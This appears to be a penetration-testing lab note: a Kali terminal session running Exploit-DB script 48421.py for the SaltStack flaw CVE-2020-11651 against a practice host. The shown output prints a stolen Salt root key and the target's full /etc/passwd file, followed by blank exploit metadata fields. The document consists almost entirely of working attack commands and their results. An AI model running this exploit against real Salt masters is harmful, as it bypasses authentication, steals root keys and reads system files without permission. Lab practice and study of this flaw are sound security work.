 ┌──(kali㉿kali)-[~/PGPRACTICE/TWIGGY/exploit]
└─$ python3 48421.py  -m 192.168.156.62 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permiss
ion to access. Hit ^C to abort.
/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWarnin
g: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.156.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ2
2Hq7s=
[+] Attemping to read /etc/passwd from 192.168.156.62
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
CVE:
EDB Verified:
Author:
Type:
REMOTE
Platform:
Date: